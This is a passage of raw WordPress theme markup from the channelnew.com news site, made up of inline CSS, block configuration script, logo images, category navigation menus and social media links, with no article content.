block_tdi_7.found_posts = "6432";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1287";
tdBlocksArray.push(block_tdi_7);
</script>
<style>body .tdi_8 .tdm-btn-text,body .tdi_8 i{color:#dd9933}body .tdi_8 svg{fill:#dd9933;fill:#dd9933}body .tdi_8 svg *{fill:inherit;fill:inherit}body .tdi_8:hover .tdm-btn-text,body .tdi_8:hover i{color:#dd9933;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_8:hover svg{fill:#dd9933;fill:#dd9933}body .tdi_8:hover svg *{fill:inherit;fill:inherit}body .tdi_8 i{color:#dd9933;-webkit-text-fill-color:unset;background:transparent}body .tdi_8:hover i{color:#dd9933;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_8 .tdm-btn-icon:first-child{margin-right:0px}@media (min-width:768px) and (max-width:1018px){.tdi_8 i{font-size:10px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_8 " ><i class="tdm-btn-icon td-icon-mobile"></i><span class="tdm-btn-text"></span></a></div><div id="tdm-popup-modal-td_m_9df6" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row"  >
<style scoped>.tdi_10{min-height:0}</style><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}#tdi_11.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_11.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}.tdi_12:before,.tdi_12:after{display:table}.tdi_12{margin-bottom:-11px!important}.tdi_12 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_12{position:relative}}</style>
<div class="tdi_11_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_11_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_15 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15" >
<style>.tdi_15{padding-right:20px!important;padding-left:20px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_15{padding-right:10px!important;padding-left:10px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdc-row .tdi_15 .tdb-logo-a,.tdc-row .tdi_15 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdc-row .tdi_15 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdc-row .tdi_15 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdc-row .tdi_15 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdc-row .tdi_15 .tdb-logo-img{max-width:270px}.tdc-row .tdi_15 .tdb-logo-img-wrap{display:block}.tdc-row .tdi_15 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdc-row .tdi_15 .tdb-logo-text-title{display:block}.tdc-row .tdi_15 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdc-row .tdi_15 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_15 .tdb-logo-svg-wrap{max-width:80px}.tdc-row .tdi_15 .tdb-logo-svg-wrap svg{width:80px!important;height:auto}}</style>
<div class="tdi_15_rand_style td-element-style"><style>
.tdi_15_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://channelnew.com/"><span class="tdb-logo-img-wrap"><img fetchpriority="high" decoding="async" class="tdb-logo-img" src="https://channelnew.com/wp-content/uploads/2022/11/cn-icon-golden.png" alt="Logo"  title=""  width="600" height="100" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_list_menu tdi_16 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_16" >
<style>.tdi_16{margin-bottom:0px!important;padding-top:25px!important;border-color:var(--chained-news-gray)!important;box-shadow:0 0 5px #000000!important;border-style:solid!important;border-width:0px 0px 11px 0px!important;position:relative}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_16 ul{text-align:left;justify-content:flex-start}body .tdc-row .tdi_16 ul li a{justify-content:flex-start}body .tdc-row .tdi_16 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_16 a,body .tdc-row .tdi_16 .td-blm-sub-icon{color:#ffffff}body .tdc-row .tdi_16 li.current-menu-item>a,body .tdc-row .tdi_16 li.current-menu-ancestor>a,body .tdc-row .tdi_16 li.current-category-ancestor>a,body .tdc-row .tdi_16 li.current-page-ancestor>a,body .tdc-row .tdi_16 a:hover,body .tdc-row .tdi_16 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_16 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_16 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_16 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_16 a:hover>.td-blm-sub-icon{color:var(--chained-news-blue)}body .tdc-row .tdi_16 li{font-family:Merriweather!important;font-size:28px!important;line-height:2!important;font-weight:700!important}</style>
<div class="tdi_16_rand_style td-element-style"><style>
.tdi_16_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="td-block-title-wrap"></div><div id=tdi_16 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-376680"><a href="https://channelnew.com"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376639"><a href="https://channelnew.com/category/kerala/"><span class="td-blm-menu-item-txt">Kerala</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376638"><a href="https://channelnew.com/category/india/"><span class="td-blm-menu-item-txt">India</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-376637"><a href="https://channelnew.com/category/gulf/"><span class="td-blm-menu-item-txt">Gulf</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376646"><a href="https://channelnew.com/category/world/"><span class="td-blm-menu-item-txt">World</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376645"><a href="https://channelnew.com/category/videos/"><span class="td-blm-menu-item-txt">Videos</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376683"><a href="https://channelnew.com/category/sports/"><span class="td-blm-menu-item-txt">Sports</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376633"><a href="https://channelnew.com/category/entertainment/"><span class="td-blm-menu-item-txt">Entertainment</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376636"><a href="https://channelnew.com/category/health/food/"><span class="td-blm-menu-item-txt">Food</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376686"><a href="https://channelnew.com/category/health/"><span class="td-blm-menu-item-txt">Health</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376687"><a href="https://channelnew.com/category/tech/"><span class="td-blm-menu-item-txt">Tech</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376632"><a href="https://channelnew.com/category/culture/"><span class="td-blm-menu-item-txt">Culture</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376685"><a href="https://channelnew.com/category/astrology/"><span class="td-blm-menu-item-txt">Astro</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376684"><a href="https://channelnew.com/category/agriculture/"><span class="td-blm-menu-item-txt">Agri</span></a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-bottom:0px!important;border-color:var(--chained-news-gray)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style>
<style>body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--chained-news-black)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--chained-news-blue)}body .tdc-row .tdi_17 li{font-family:Play!important;font-size:12px!important;font-weight:400!important;letter-spacing:1px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="menu"><li id="menu-item-376557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-376557"><a href="/cdn-cgi/l/email-protection#1f7c77767a797a7b766b706d5f7c777e71717a73717a68317c7072"><span class="td-blm-menu-item-txt">Contact us</span></a></li>
<li id="menu-item-378542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378542"><a href="https://channelnew.com/disclaimer/"><span class="td-blm-menu-item-txt">DISCLAIMER</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_18 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" >
<style>@media (max-width:767px){.tdi_18{padding-top:10px!important;padding-bottom:10px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_19 .tdm-social-item i{font-size:26px;vertical-align:middle;line-height:26px}.tdi_19 .tdm-social-item i.td-icon-linkedin,.tdi_19 .tdm-social-item i.td-icon-pinterest,.tdi_19 .tdm-social-item i.td-icon-blogger,.tdi_19 .tdm-social-item i.td-icon-vimeo{font-size:20.8px}.tdi_19 .tdm-social-item{width:26px;height:26px;margin:18px 36px 18px 0}.tdi_19 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_19 .tdm-social-item i,.tds-team-member2 .tdi_19.tds-social1 .tdm-social-item i{color:var(--chained-news-black)}.tdi_19 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_19.tds-social1 .tdm-social-item:hover i{color:var(--chained-news-blue)}.tdi_19 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_19 .tdm-social-item i{font-size:24px;vertical-align:middle;line-height:24px}.tdi_19 .tdm-social-item i.td-icon-linkedin,.tdi_19 .tdm-social-item i.td-icon-pinterest,.tdi_19 .tdm-social-item i.td-icon-blogger,.tdi_19 .tdm-social-item i.td-icon-vimeo{font-size:19.2px}.tdi_19 .tdm-social-item{width:24px;height:24px;margin:17px 34px 17px 0}}@media (min-width:768px) and (max-width:1018px){.tdi_19 .tdm-social-item i{font-size:20px;vertical-align:middle;line-height:20px}.tdi_19 .tdm-social-item i.td-icon-linkedin,.tdi_19 .tdm-social-item i.td-icon-pinterest,.tdi_19 .tdm-social-item i.td-icon-blogger,.tdi_19 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_19 .tdm-social-item{width:20px;height:20px;margin:12.5px 25px 12.5px 0}}@media (max-width:767px){.tdi_19 .tdm-social-item i{font-size:20px;vertical-align:middle;line-height:20px}.tdi_19 .tdm-social-item i.td-icon-linkedin,.tdi_19 .tdm-social-item i.td-icon-pinterest,.tdi_19 .tdm-social-item i.td-icon-blogger,.tdi_19 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_19 .tdm-social-item{width:20px;height:20px;margin:12.5px 25px 12.5px 0}}</style><div class="tdm-social-wrapper tds-social1 tdi_19"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Pinterest" class="tdm-social-item"><i class="td-icon-font td-icon-pinterest"></i><span style="display: none">Pinterest</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Tiktok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i><span style="display: none">Tiktok</span></a></div></div></div></div></div></div></div></div></div>
</div></div></div></div><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{padding-right:20px!important;padding-left:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_20{padding-right:10px!important;padding-left:10px!important}}</style>
<style>.tdi_20 .tdb-logo-a,.tdi_20 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_20 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_20 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_20 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_20 .tdb-logo-img{max-width:200px}.tdi_20 .tdb-logo-img-wrap{display:block}.tdi_20 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_20 .tdb-logo-text-title{display:block}.tdi_20 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_20 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-logo-svg-wrap{max-width:80px}.tdi_20 .tdb-logo-svg-wrap svg{width:80px!important;height:auto}}@media (max-width:767px){.tdi_20 .tdb-logo-svg-wrap{max-width:80px}.tdi_20 .tdb-logo-svg-wrap svg{width:80px!important;height:auto}.tdi_20 .tdb-logo-img{max-width:270px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://channelnew.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://channelnew.com/wp-content/uploads/2022/11/cn-icon-golden.png" alt="Logo"  title=""  width="600" height="100" /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_21" class="tdc-zone"><div class="tdc_zone tdi_22  wpb_row td-pb-row"  >
<style scoped>.tdi_22{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_23" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_24  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_24,.tdi_24 .tdc-columns{min-height:0}.tdi_24,.tdi_24 .tdc-columns{display:block}.tdi_24 .tdc-columns{width:100%}.tdi_24:before,.tdi_24:after{display:table}.tdi_24{padding-right:11px!important;padding-left:25px!important;position:relative}.tdi_24 .td_block_wrap{text-align:left}</style>
<div class="tdi_23_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_23_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#bfbfbf!important;border-style:solid!important;border-width:0px 0px 0.1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_23_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>.tdi_27{margin-top:10px!important}</style>
<style>.tdi_27 .tdb-logo-a,.tdi_27 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_27 .tdb-logo-svg-wrap{display:block}.tdi_27 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_27 .tdb-logo-img{max-width:100px}.tdi_27 .tdb-logo-img-wrap{display:block}.tdi_27 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_27 .tdb-logo-text-title{display:block}.tdi_27 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_27 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://channelnew.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://channelnew.com/wp-content/uploads/2022/11/cn-b-logo.jpg" alt="Logo"  title=""  width="284" height="256" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>.tdi_30{margin-top:20px!important;margin-bottom:20px!important}</style>
<style>.tdi_30 .tdb-logo-a,.tdi_30 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_30 .tdb-logo-svg-wrap{display:block}.tdi_30 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_30 .tdb-logo-img{max-width:400px}.tdi_30 .tdb-logo-img-wrap{display:block}.tdi_30 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_30 .tdb-logo-text-title{display:block}.tdi_30 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_30 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://channelnew.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://channelnew.com/wp-content/uploads/2022/11/channel-new-golden.png" alt="Logo"  title=""  width="600" height="100" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_34  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_34{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_34,.tdi_34 .tdc-inner-columns{display:block}.tdi_34 .tdc-inner-columns{width:100%}.tdi_34{margin-top:10px!important}.tdi_34 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36 .vc_column-inner>.wpb_wrapper,.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_37 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdi_37{text-align:left!important}</style>
<style>.tdi_38 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:26.4px}.tdi_38 .tdm-social-item i.td-icon-linkedin,.tdi_38 .tdm-social-item i.td-icon-pinterest,.tdi_38 .tdm-social-item i.td-icon-blogger,.tdi_38 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_38 .tdm-social-item{width:26.4px;height:26.4px;margin:4px 8px 4px 0}.tdi_38 .tdm-social-item i,.tds-team-member2 .tdi_38.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_38 .tdm-social-text{display:inline-block;margin-left:2px;margin-right:18px;color:#ffffff;font-size:11px!important}</style><div class="tdm-social-wrapper tds-social1 tdi_38"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/channelnewtv/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="https://www.facebook.com/channelnewtv/"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/channelnewworld"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="https://instagram.com/channelnewworld"  class="tdm-social-text" >Instagram</a></div></div></div></div></div></div><div class="vc_column_inner tdi_40  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40 .vc_column-inner>.wpb_wrapper,.tdi_40 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_40 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_41 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41" >
<style>.tdi_41{margin-right:-20px!important;margin-left:-20px!important;text-align:left!important}</style>
<style>.tdi_42 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:26.4px}.tdi_42 .tdm-social-item i.td-icon-linkedin,.tdi_42 .tdm-social-item i.td-icon-pinterest,.tdi_42 .tdm-social-item i.td-icon-blogger,.tdi_42 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_42 .tdm-social-item{width:26.4px;height:26.4px;margin:4px 8px 4px 0}.tdi_42 .tdm-social-item i,.tds-team-member2 .tdi_42.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_42 .tdm-social-text{display:inline-block;margin-left:2px;margin-right:18px;color:#ffffff;font-size:11px!important}</style><div class="tdm-social-wrapper tds-social1 tdi_42"><div class="tdm-social-item-wrap"><a href="https://twitter.com/channelnewtv"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="https://twitter.com/channelnewtv"  class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/channel/UCEelrQg7iFWmietFBjnp6Ug"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a><a href="https://youtube.com/channel/UCEelrQg7iFWmietFBjnp6Ug"  class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_43" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_44  wpb_row td-pb-row" >
<style scoped>.tdi_44,.tdi_44 .tdc-columns{min-height:0}.tdi_44,.tdi_44 .tdc-columns{display:block}.tdi_44 .tdc-columns{width:100%}.tdi_44:before,.tdi_44:after{display:table}</style><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdi_47{position:relative}</style>
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu 